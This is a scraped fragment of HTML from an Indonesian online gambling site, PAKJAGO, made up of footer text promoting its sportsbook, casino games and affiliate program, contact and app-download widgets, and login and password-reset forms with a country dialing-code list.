                <div class="box-content mt-2" >Menjadi mitra kami dengan bergabung dengan afiliasi PAKJAGO. Dapatkan penghasilan dan komisi Anda setiap bulan dengan mengundang teman-teman Anda untuk bermain di PAKJAGO.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Game yang bertanggung jawab</div>
                <div class="box-content mt-2" >PAKJAGO menawarkan game online terbaik dengan tanggung jawab penuh dan game fairplay. Keamanan selalu menjadi prioritas kami. </div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Keamanan</div>
                                  <div class="box-content mt-2">
                    <div class="box-content mt-2" >PAKJAGO menawarkan game online terbaik dengan tanggung jawab penuh dan game fairplay. Keamanan selalu menjadi prioritas kami.</div>
                  </div>
                              </div>
            </div>
            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12" >
              <div class="title" >PRODUK</div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
              <div class="box-wrapper mt-4">
                <div class="subtitle" >Sportsbook & Permainan Langsung</div>
                <div class="box-content mt-2" >Dapatkan ribuan peluang olahraga setiap hari di PAKJAGO. Kemungkinan untuk olahraga paling populer seperti sepak bola, bola basket, tenis, hoki tersedia dengan Permainan Langsung setiap hari.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Kasino online</div>
                <div class="box-content mt-2" >PAKJAGO menyediakan permainan kasino online terbaik seperti Baccarat, Blackjack, Roulete, Sic Bo, Poker, dan permainan populer lainnya di kasino online.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Live Kasino</div>
                <div class="box-content mt-2" >Main di live casino PAKJAGO dan Anda akan merasakan sensasi kasino yang sebenarnya. Pilih berbagai permainan kasino yang Anda inginkan.</div>
              </div>
            </div>
            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
              <div class="title" >PUSAT INFO</div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
              <div class="box-wrapper mt-4">
                <div class="subtitle" >Promosi</div>
                <div class="box-content mt-2" >Dapatkan banyak promosi dari PAKJAGO seperti bonus sambutan, bonus setoran, dan diskon tunai. Merasa puas dengan bergabung dalam promosi PAKJAGO.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Bantuan</div>
                <div class="box-content mt-2" >Jika Anda memiliki masalah saat bermain Permainan online di PAKJAGO, Anda dapat segera menghubungi kami, dan kami selalu siap membantu Anda 24 jam.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Metode Transaksi</div>
                <div class="box-content mt-2" >PAKJAGO menyediakan bank lokal dan internasional untuk memudahkan setiap pelanggan untuk melakukan deposit dan penarikan. Metode transaksi dijamin aman, cepat, dan andal.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Hubungi kami</div>
                <div class="box-content mt-2" >
                Anda dapat menghubungi PAKJAGO kapan saja jika Anda memiliki pertanyaan dan masalah. Anda dapat menghubungi kami melalui livechat, telepon , Skype atau email. Staf kami selalu siap 24 jam untuk Anda.                </div>
              </div>
            </div>
            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
              <div class="title" >INFO BETTING</div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
              <div class="box-wrapper mt-4">
                <div class="subtitle" >Hasil Pertandingan Olahraga</div>
                <div class="box-content mt-2" >Hasil lengkap dari Permainan olahraga Anda tersedia di PAKJAGO. Dapatkan hasil terbaru yang Anda mainkan dalam riwayat Anda.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Statistik Permainan</div>
                <div class="box-content mt-2" >Akses semua detail Permainan olahraga yang Anda mainkan dan periksa riwayat Permainan secara penuh di PAKJAGO.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle ">Permainan olahraga</div>
                <div class="box-content mt-2" >Permainan pada permainan olahraga, dapatkan rintangan lengkap setiap hari dan rasakan kesenangan dengan sportsbook PAKJAGO.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Permainan Kasino</div>
                <div class="box-content mt-2">
                  <div class="box-content mt-2">Rasakan kemewahan Permainan kasino, selesaikan riwayat Permainan lengkap yang telah Anda mainkan. Per Permainan kasino di PAKJAGO, cepat, aman, dan menyenangkan.</div>
                </div>
              </div>
            </div>
          </div>
        </div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
    <div class="clearfix mt-3">
      
      <div class="pull-left text-left footerlink">
        <div class="small small-theme-color" >
          Platform Penyedia Layanan        </div>
        <div class="mt-2 footer_btm_logo_img">
         
                       
            <img class="footer_logimg" style="max-height: 50px;"  alt="logo" src="https://files.sitestatic.net/images/GIGA-GAMING-logo.png?v=2">             
                   </div>
      </div>
      
                  <div class="pull-right social-icons">
          <a href="https://m.facebook.com/PakJago.asli" target="_blank" class="button icon circle is-outline facebook"><i class="icon-facebook"></i></a>
          <a href="https://mobile.twitter.com/Pak_Jago_Indo" target="_blank"  class="button icon circle is-outline twitter"><i class="icon-twitter"></i></a>
          <a href="https://m.instagram.com/pak_jago_official" target="_blank"  class="button icon circle is-outline instagram"><i class="icon-instagram"></i></a>
          <a href="#" target="_blank"  class="button icon circle is-outline youtube"><i class="icon-youtube-play"></i></a>
        </div>
                </div>
    <div style="height: 5px; margin: 15px 0;" class="dotted_line"></div>
    <div class="clearfix mt-3">
      <div class="pull-left footerlink">
        <div class="small" >
          Game Provider        </div>
                <div class="footer_pwrd_by_logo">
                      <img class="img-fluid" src="https://files.sitestatic.net/images/footer_provider_white.png?v=0.5">
          
        </div>
        
      </div>
    </div>

    <br />
    <br />
  </div>
    </div>
  </div>



  <!-- current path here : /-->
  <!-- if($Current_URL == '/') -->
  <style>
.icon-zalo .path1:before {
  content: "\e966";
  color: #e6eff4;
}
.icon-zalo .path2:before {
  content: "\e969";
  color: #b6d1dd;
  margin-left: -1em;
}
.icon-zalo .path3:before {
  content: "\e96e";
  color: #41a0d7;
  margin-left: -1em;
}
.icon-zalo .path4:before {
  content: "\e96f";
  color: #fff;
  margin-left: -1em;
}
.bottom-to-top{
  transform: none!important;
}
</style>
<div class="floats floats-right">
    <div class="slider">
      <div class="fc">
        <div class="fc-left text-center">

          <div class="center i-circle" style="padding-top:5px;">
            <i class="icon-phone"></i>
          </div>

          <div class="bottom-to-top center fs-lg" i18n="@CONTACT-US-"> &nbsp;HUBUNGI KAMI &nbsp;</div>
          <div class="center fs-md">
            <i class="icon-double_arrow_r"></i>
          </div>
        </div>
        <div class="fc-right center fs-lg">
          <div class="bg-1">
            <div class="text-center"> <span class="txt-xxl"><i class="icon-24-7 icon-sun-moon"></i><span>24x7</span></span> </div>
                        <div class="row no-gutters">
            <div class="col-xs-6">
              <a class="btn btn-block btn-accent green_over" href="javascript:void(0)" onclick="openLiveChat('https://direct.lc.chat/16753629/' , '')" id="btn-joinNow" i18n="@LIVE-HELP">LIVE HELP</a>
              </div>
              <div class="col-xs-6">
                <a class="btn btn-block btn-tertiery yellow_over" href="https://www.pakjago.it.com/register" id="btn-joinNow" i18n>JOIN NOW</a>
              </div>
            </div>
            <div class="box flex flex-align-top ">
               <i class="icon-clock"></i>
              <div class="pl-2 font-size-sm "><span i18n>Quick Easy Deposit</span><br /><span i18n="@Fast-withdraw">Fast withdraw</span></div>
            </div>
          </div>
          <div class="bg-2 fs-lg text-left">
                                                                                                                                                                                                                                                                                                                                                    <a class="btn btn-block box btn-primary contact-values"  href="https://m.facebook.com/PakJago.asli" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-facebook"></i></span><span>Facebook</span>
                   </span>
                 </a>
                                                                   <a class="btn btn-block box btn-primary contact-values"  href="https://mobile.twitter.com/Pak_Jago_Indo" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-twitter"></i></span><span>X</span>
                   </span>
                 </a>
                                                                   <a class="btn btn-block box btn-primary contact-values"  href="https://m.instagram.com/pak_jago_official" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-instagram"></i></span><span>Instagram</span>
                   </span>
                 </a>
                                                                                                                                 <a class="btn btn-block box btn-primary contact-values"  href="https://t.me/OFFICIALPAKJAGO" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-telegram"></i></span><span>OFFICIALPAKJAGO</span>
                   </span>
                 </a>
                                                                                                                         
                                      </div>
        </div>
      </div>
    </div>
  </div>
    <div class="floats floats-left">
    <div class="slider">
      <div class="fc">
        <div class="fc-left fs-lg">
          <div class="bg-2">
            <a    href ="https://storetn.in/PAKJAGO/pakjago.apk">
              <div class="pt-2 text-center ">
              <img  class="fd-qr" src ="https://files.sitestatic.net/apk_qr_img_v2/PAKJAGO/pakjago.png" >
              </div>
              <div class="text-center">
                <span class="icon-txt">
                  <i class="icon-android"></i>
                </span>
                <span>
                  PAKJAGO Lite
                </span>
              </div>
            </a>

          </div>
        </div>
        <div class="fc-right text-center">

          <div class="center i-circle" style="padding-top:5px;">
            <i class="icon-download"></i>
          </div>

          <div class="bottom-to-top center fs-lg" i18n="@DOWNLOAD">&nbsp;&nbsp;DOWNLOAD&nbsp;&nbsp;</div>
          <div class="center fs-md">
            <i class="icon-double_arrow_l"></i>
          </div>
        </div>
      </div>
    </div>
  </div>
  


  <!-- login form -->
    <div class="modal-wrapper nifty-modal fade-in-scale" id="login-modal--layout" data-isnotcloseoverlay="true">
	<div class="md-content"> 
		<div class='md-body'> 
			<style type="text/css">


    </style>
<div class="modal-header text-center">
      <button class="btn btn-link pull-left"  id="btn-close--login-modal"> X </button>
      <div style="width:100%;">
        <h4 class="text-center modal-title">Login</h4>
      </div>
    </div>
    <div class="modal-body"  >
      
       
       
      <!--app_sub_skin != \Constants::onix  -->
      <form name="loginForm" id="loginForm" class="form-horizontal needs-validation"  action="https://www.pakjago.it.com/login"    method="POST"  [ngClass]="{'was-validated':isSubmit,'':!isSubmit }" >
       <input type="hidden" name="_token" value="yGQllwlD6XupSQo3eyQw6Td8npk7hDiAaAlxXxRp">        
        <div class="form-group ">
          <label for="UserName" class="fs-lg" i18n>Nama pengguna</label>
          <div class="icon-input">
            <input type="text" class="form-control input-l" maxlength="50" name="user_name"  autocomplete="off" required="required" id="UserName" aria-describedby="emailHelp" placeholder="">
            <i class="icon-user left"></i>

          </div>
        </div>
       
        

        <div class="form-group ">
          <label for="pwd--login" class="fs-lg" i18n>Kata sandi</label>
          <div class="icon-input">
            <input type="password" class="form-control  input-l"  maxlength="20"  id="pwd--login" name="password" required="required" autocomplete="current-password"/>
            <i class="icon-lock left"></i>
            <i class="icon-eye toggle-password" input_id="#pwd--login"></i>
          </div>
        </div> 
        <div class="form-group "> 
          <label> 
            <input type="checkbox" id="RememberMe" name="remember_me" value="1" checked>
            <small class="text-left"> Ingat saya </small>
        </label> 
        </div> 
      
    
        
                
        <div class="form-group" style="height:1px;background: #fff;"></div>
        
        <div class="form-group row no-gutters">
          <p>Atau Lanjutkan Dengan</p>
          <div class="col-xs-12" style="display:flex;align-items:center;gap:8px;">
                  <button type="button"  style="display:flex;align-items: center;font-size:24px;padding:8px;border-radius: 50%;box-shadow:0px 1px 1px #3c3d3e40, 0px 0px 1px #3f40414f;border:none;" onclick="window.iFirebase.googleSignIn()">
                    <svg
                    xmlns="http://www.w3.or ng/2000/svg"
                    width="1em"
                    height="1em"
                    viewBox="0 0 128 128" 
                  >
                    <path
                      fill="#fff"
                      d="M44.59 4.21a63.28 63.28 0 0 0 4.33 120.9a67.6 67.6 0 0 0 32.36.35a57.13 57.13 0 0 0 25.9-13.46a57.44 57.44 0 0 0 16-26.26a74.33 74.33 0 0 0 1.61-33.58H65.27v24.69h34.47a29.72 29.72 0 0 1-12.66 19.52a36.16 36.16 0 0 1-13.93 5.5a41.29 41.29 0 0 1-15.1 0A37.16 37.16 0 0 1 44 95.74a39.3 39.3 0 0 1-14.5-19.42a38.31 38.31 0 0 1 0-24.63a39.25 39.25 0 0 1 9.18-14.91A37.17 37.17 0 0 1 76.13 27a34.28 34.28 0 0 1 13.64 8q5.83-5.8 11.64-11.63c2-2.09 4.18-4.08 6.15-6.22A61.22 61.22 0 0 0 87.2 4.59a64 64 0 0 0-42.61-.38z"
                    />
                    <path
                      fill="#e33629"
                      d="M44.59 4.21a64 64 0 0 1 42.61.37a61.22 61.22 0 0 1 20.35 12.62c-2 2.14-4.11 4.14-6.15 6.22Q95.58 29.23 89.77 35a34.28 34.28 0 0 0-13.64-8a37.17 37.17 0 0 0-37.46 9.74a39.25 39.25 0 0 0-9.18 14.91L8.76 35.6A63.53 63.53 0 0 1 44.59 4.21z"
                    />
                    <path
                      fill="#f8bd00"
                      d="M3.26 51.5a62.93 62.93 0 0 1 5.5-15.9l20.73 16.09a38.31 38.31 0 0 0 0 24.63q-10.36 8-20.73 16.08a63.33 63.33 0 0 1-5.5-40.9z"
                    />
                    <path
                      fill="#587dbd"
                      d="M65.27 52.15h59.52a74.33 74.33 0 0 1-1.61 33.58a57.44 57.44 0 0 1-16 26.26c-6.69-5.22-13.41-10.4-20.1-15.62a29.72 29.72 0 0 0 12.66-19.54H65.27c-.01-8.22 0-16.45 0-24.68z"
                    />
                    <path
                      fill="#319f43"
                      d="M8.75 92.4q10.37-8 20.73-16.08A39.3 39.3 0 0 0 44 95.74a37.16 37.16 0 0 0 14.08 6.08a41.29 41.29 0 0 0 15.1 0a36.16 36.16 0 0 0 13.93-5.5c6.69 5.22 13.41 10.4 20.1 15.62a57.13 57.13 0 0 1-25.9 13.47a67.6 67.6 0 0 1-32.36-.35a63 63 0 0 1-23-11.59A63.73 63.73 0 0 1 8.75 92.4z"
                    />
                  </svg>  
                  </button>  
                    
          </div>
        </div>
                    
        <div class="row  alert alert-danger message" _login-modal >
           </div>

        <div class="form-group text-center">
          <button type="submit"   *ngIf="!inProgress"  class="btn btn-block btn-primary fs-lg btn-submit">Login</button>
       
            <button  type="button"  *ngIf="!inProgress"  class="btn btn-link" id="forgotPwd-btn--login-modal" i18n>
              Lupa kata sandi? &nbsp;<i class="icon-redo"></i>
            </button>
          
        </div>

      </form>
      
      <form class="form-horizontal" id="resetPwdForm" name="resetPwdForm" action="/apply-resetpwd" method="post"  >
        <input type="hidden" name="_token" value="yGQllwlD6XupSQo3eyQw6Td8npk7hDiAaAlxXxRp">        
        
        <div class="form-group row">
            <div class="col-xs-6 radio_2 p-0 fpwContactMethod" style="padding: 0;"  data-type='emailOpt'>
                <input  type="radio" name="comm_type" value="email" checked >
                <label class="" >
                    <span class="radio-title"> Alamat email </span>
                        <span class="marked">
                            <i class ="icon-checkmark"></i>
                        </span>
                </label>
            </div>
                          <div class="col-xs-6 radio_2 p-0 fpwContactMethod" style="padding: 0;font-size: 12px;"  data-type='mobileOpt'>
                      <input  type="radio" name="comm_type" value="mobile" >
                      <label class="">
                          <span class="radio-title"> WA / Nomor telepon </span>
                              <span class="marked">
                                  <i class ="icon-checkmark"></i>
                              </span>
                      </label>
              </div>
                    </div>
        <div class="form-group"  id="emailInput">
          <label for="password" >Alamat email</label>
          <div class="icon-input">
            <input type="email" class="form-control input-l"  name="email" required="required" id="email" aria-describedby="emailHelp" placeholder="">
            <i class="icon-envelope left"></i>
          </div>
        </div>
                <div class="form-group row no-gutters" id="mobileInput">
            <label class="">WA / Nomor telepon</label>
            
            <div class="input-group">            
                                <div class="input-group-btn pos-abs">
                <button type="button"  class="btn btn-default dropdown-toggle input-l" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> 
                    <span id="txt-contact-country"> +62</span>
                    <span class="caret"></span>
                
                </button> 
                <input type="hidden" name="contact_country"
                value="62">
                <ul class="dropdown-menu" id="fpw-contact-country" style=" height: 200px; overflow-y: scroll; ">
                    <li><a class="js-opt" href="#" data-value="62" id="def-ctrycontact-opt"  >Indonesia (+62)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="62"  >Indonesia (+62)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="60"  >Malaysia (+60)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="65"  >Singapore (+65)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="63"  >Philippines (+63)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="855"  >Cambodia (+855)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="84"  >Viet Nam (+84)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="66"  >Thailand (+66)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="93"  >Afghanistan (+93)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="358"  >Aland Islands (+358)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="355"  >Albania (+355)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="213"  >Algeria (+213)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1684"  >American Samoa (+1684)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="376"  >Andorra (+376)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="244"  >Angola (+244)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1264"  >Anguilla (+1264)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Antarctica (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1268"  >Antigua and Barbuda (+1268)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="54"  >Argentina (+54)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="374"  >Armenia (+374)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="297"  >Aruba (+297)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="61"  >Australia (+61)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="43"  >Austria (+43)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="994"  >Azerbaijan (+994)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1242"  >Bahamas (+1242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="973"  >Bahrain (+973)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="880"  >Bangladesh (+880)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1246"  >Barbados (+1246)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="375"  >Belarus (+375)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="32"  >Belgium (+32)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="501"  >Belize (+501)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="229"  >Benin (+229)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1441"  >Bermuda (+1441)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="975"  >Bhutan (+975)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="591"  >Bolivia (+591)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Bonaire, Sint Eustatius and Saba (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="387"  >Bosnia and Herzegovina (+387)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="267"  >Botswana (+267)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="55"  >Bouvet Island (+55)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="55"  >Brazil (+55)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="246"  >British Indian Ocean Territory (+246)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="673"  >Brunei Darussalam (+673)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="359"  >Bulgaria (+359)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="226"  >Burkina Faso (+226)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="257"  >Burundi (+257)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="237"  >Cameroon (+237)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >Canada (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="238"  >Cape Verde (+238)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1345"  >Cayman Islands (+1345)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="236"  >Central African Republic (+236)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="235"  >Chad (+235)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="56"  >Chile (+56)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="86"  >China (+86)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="61"  >Christmas Island (+61)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Cocos (Keeling) Islands (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="57"  >Colombia (+57)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="269"  >Comoros (+269)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="242"  >Congo (+242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="242"  >Congo, Democratic Republic of the Congo (+242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="682"  >Cook Islands (+682)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="506"  >Costa Rica (+506)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="225"  >Cote D&#039;Ivoire (+225)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="385"  >Croatia (+385)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="53"  >Cuba (+53)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Curacao (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="357"  >Cyprus (+357)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="420"  >Czech Republic (+420)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="45"  >Denmark (+45)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="253"  >Djibouti (+253)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1767"  >Dominica (+1767)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1809"  >Dominican Republic (+1809)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="593"  >Ecuador (+593)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="20"  >Egypt (+20)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="503"  >El Salvador (+503)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="240"  >Equatorial Guinea (+240)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="291"  >Eritrea (+291)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="372"  >Estonia (+372)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="251"  >Ethiopia (+251)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="500"  >Falkland Islands (Malvinas) (+500)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="298"  >Faroe Islands (+298)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="679"  >Fiji (+679)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="358"  >Finland (+358)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="33"  >France (+33)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="594"  >French Guiana (+594)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="689"  >French Polynesia (+689)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="262"  >French Southern Territories (+262)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="241"  >Gabon (+241)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="220"  >Gambia (+220)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="995"  >Georgia (+995)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="49"  >Germany (+49)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="233"  >Ghana (+233)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="350"  >Gibraltar (+350)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="30"  >Greece (+30)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="299"  >Greenland (+299)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1473"  >Grenada (+1473)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Guadeloupe (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1671"  >Guam (+1671)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="502"  >Guatemala (+502)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Guernsey (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="224"  >Guinea (+224)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="245"  >Guinea-Bissau (+245)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="592"  >Guyana (+592)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="509"  >Haiti (+509)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="0"  >Heard Island and Mcdonald Islands (+0)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="39"  >Holy See (Vatican City State) (+39)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="504"  >Honduras (+504)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="852"  >Hong Kong (+852)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="36"  >Hungary (+36)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="354"  >Iceland (+354)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="91"  >India (+91)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="98"  >Iran, Islamic Republic of (+98)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="964"  >Iraq (+964)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="353"  >Ireland (+353)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Isle of Man (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="972"  >Israel (+972)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="39"  >Italy (+39)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1876"  >Jamaica (+1876)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="81"  >Japan (+81)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Jersey (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="962"  >Jordan (+962)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="7"  >Kazakhstan (+7)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="254"  >Kenya (+254)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="686"  >Kiribati (+686)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="850"  >Korea, Democratic People&#039;s Republic of (+850)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="82"  >Korea, Republic of (+82)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Kosovo (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="965"  >Kuwait (+965)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="996"  >Kyrgyzstan (+996)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="856"  >Lao People&#039;s Democratic Republic (+856)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="371"  >Latvia (+371)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="961"  >Lebanon (+961)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="266"  >Lesotho (+266)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="231"  >Liberia (+231)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="218"  >Libyan Arab Jamahiriya (+218)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="423"  >Liechtenstein (+423)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="370"  >Lithuania (+370)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="352"  >Luxembourg (+352)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="853"  >Macao (+853)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="389"  >Macedonia, the Former Yugoslav Republic of (+389)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="261"  >Madagascar (+261)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="265"  >Malawi (+265)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="960"  >Maldives (+960)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="223"  >Mali (+223)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="356"  >Malta (+356)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="692"  >Marshall Islands (+692)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="596"  >Martinique (+596)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="222"  >Mauritania (+222)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="230"  >Mauritius (+230)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="269"  >Mayotte (+269)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="52"  >Mexico (+52)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="691"  >Micronesia, Federated States of (+691)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="373"  >Moldova, Republic of (+373)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="377"  >Monaco (+377)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="976"  >Mongolia (+976)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="382"  >Montenegro (+382)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1664"  >Montserrat (+1664)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="212"  >Morocco (+212)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="258"  >Mozambique (+258)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="95"  >Myanmar (+95)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="264"  >Namibia (+264)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="674"  >Nauru (+674)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="977"  >Nepal (+977)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="31"  >Netherlands (+31)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Netherlands Antilles (+599)</a></li>
